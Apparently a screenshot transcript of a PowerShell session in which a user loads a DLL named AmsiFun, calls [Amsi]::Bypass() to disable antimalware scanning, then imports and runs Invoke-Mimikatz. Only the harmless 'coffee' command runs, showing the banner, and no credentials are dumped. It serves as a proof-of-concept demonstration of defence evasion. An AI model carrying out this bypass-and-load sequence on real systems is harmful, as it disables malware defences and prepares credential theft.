 C:\WINDOWS\system32\cmd.exe
PS C:\Users\test\Desktop> [System.Reflection.Assembly]::LoadFile("C:\\Users\\test\\Desktop\\AmsiFun.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\\Users\\test\\Desktop\\AmsiFun.dll
PS C:\Users\test\Desktop> [Amsi]::Bypass()
PS C:\Users\test\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\test\Desktop> Invoke-Mimikatz -Command "coffee"
Hostname: yyyyyy / S-1-5-21-978818469-354301600-1385195148
  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
PS C:\Users\test\Desktop>
C:\Users\test>